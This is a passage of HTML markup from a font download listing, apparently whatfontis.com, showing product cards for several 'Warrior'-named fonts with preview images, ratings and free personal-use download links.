										<a href="https://www.whatfontis.com/FF_DemocraticPeaceWarriors.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="DemocraticPeaceWarriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriorsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriors0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DemocraticPeaceWarriors01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293068"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_DemocraticPeaceWarriors.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">DemocraticPeaceWarriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="NBA Warriors Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_NBA-Warriors.font"/>
					<meta itemprop="productID" content="297646"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriorsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="14857" />
						<meta itemprop="ratingValue" content="3.17" />
					</div>
						<a href="https://www.whatfontis.com/FF_NBA-Warriors.font" title="NBA Warriors Font">NBA Warriors Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_NBA-Warriors.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriorsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="NBA Warriors FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-WarriorsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-WarriorsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriorsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriorsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriors0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Warriors01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid297646"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_NBA-Warriors.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">NBA Warriors Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Weekend Warrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Weekend-Warrior.font"/>
					<meta itemprop="productID" content="300053"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3601" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Weekend-Warrior.font" title="Weekend Warrior Font">Weekend Warrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Weekend-Warrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Weekend Warrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-WarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-WarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_Weekend-Warrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid300053"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Weekend-Warrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Weekend Warrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Music Warrior Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Music-Warrior.font"/>
					<meta itemprop="productID" content="302365"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warriora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1442" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Music-Warrior.font" title="Music Warrior Font">Music Warrior Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Music-Warrior.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warriora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Music Warrior FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-WarriorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-WarriorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warriora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warriora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warrior0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-Warrior01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid302365"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Music-Warrior.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Music Warrior Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Bold-Italic.font"/>
					<meta itemprop="productID" content="303203"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3606" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold-Italic.font" title="Warrior Nation Bold Italic Font">Warrior Nation Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303203"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Regular.font"/>
					<meta itemprop="productID" content="303204"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4086" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Regular.font" title="Warrior Nation Regular Font">Warrior Nation Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303204"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Outline Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Regular.font"/>
					<meta itemprop="productID" content="303205"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2509" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Regular.font" title="Warrior Nation Outline Regular Font">Warrior Nation Outline Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Outline Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Outline-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303205"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Outline-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Outline Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Condensed Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Condensed.font"/>
					<meta itemprop="productID" content="303206"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condenseda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3763" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed.font" title="Warrior Nation Condensed Font">Warrior Nation Condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condenseda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Condensed FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid303206"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Condensed.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Warrior Nation Condensed Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Warrior Nation Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Warrior-Nation-Leftalic.font"/>
					<meta itemprop="productID" content="303207"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3003" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/FF_Warrior-Nation-Leftalic.font" title="Warrior Nation Leftalic Font">Warrior Nation Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Warrior-Nation-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Warrior Nation Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warrior-Nation-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
